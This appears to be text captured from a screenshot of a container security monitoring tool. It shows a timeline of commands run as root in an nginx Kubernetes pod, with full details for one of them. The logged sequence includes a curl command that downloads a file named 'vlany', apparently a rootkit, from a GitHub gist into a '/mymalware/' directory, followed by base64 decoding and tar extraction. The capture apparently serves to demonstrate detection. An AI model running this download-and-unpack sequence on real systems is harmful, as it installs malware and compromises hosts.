 03:54:00 PM 03:55:00 PM 03:56:00 PM 03:57:00 PM 03:58:00
Time Data Source Details
Load
Nov 14, 3:58:44 PM cmd comm gzip cmdline gzip -d cwd
Nov 14, 3:58:44 PM cmd comm tar cmdline tar zxvf vlany-mas
Nov 14, 3:58:36 PM net process name curl direction out l4pr
Nov 14, 3:58:36 PM cmd comm base64 cmdline base64 -d
Nov 14, 3:58:36 PM cmd comm curl cmdline curl https://gist.g
Nov 14, 3:58:21 PM cmd comm mkdir cmdline mkdir mymalwa
Nov 14, 3:58:01 PM cmd comm ls cmdline ls -l cwd / uid 0
Nov 14, 3:57:57 PM cmd comm sh cmdline sh cwd /tmp/ ui
Nov 14, 3:57:57 PM cmd comm run-parts cmdline run-parts
Nov 14, 3:57:57 PM cmd comm mv cmdline mv cwd /etc/ssl
Nov 14, 3:57:57 PM cmd comm chmod cmdline chmod cwd
Nov 14, 3:57:57 PM cmd comm wc cmdline wc cwd /etc/ssl/
command details
time
November 14, 3:58:36.892 PM
command
comm: "curl"
full command line
cmdline: "curl https://gist.githubusercontent.com/mateobur/d888e36de12f8
fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae6
9/vlany"
working directory
cwd: "/mymalware/"
scope
kubernetes.namespace.name: "nginx"
kubernetes.deployment.name: "nginx-deployment"
kubernetes.pod.name: "nginx-deployment-fd75d78b-rzhg4"
containerid: "3498f245fe88"
host
hostName: "node01"
hostMac: "02:42:ac:11:00:52"
additional details
uid: 0
pid: 14770
ppid: 10700
loginShellId: 10700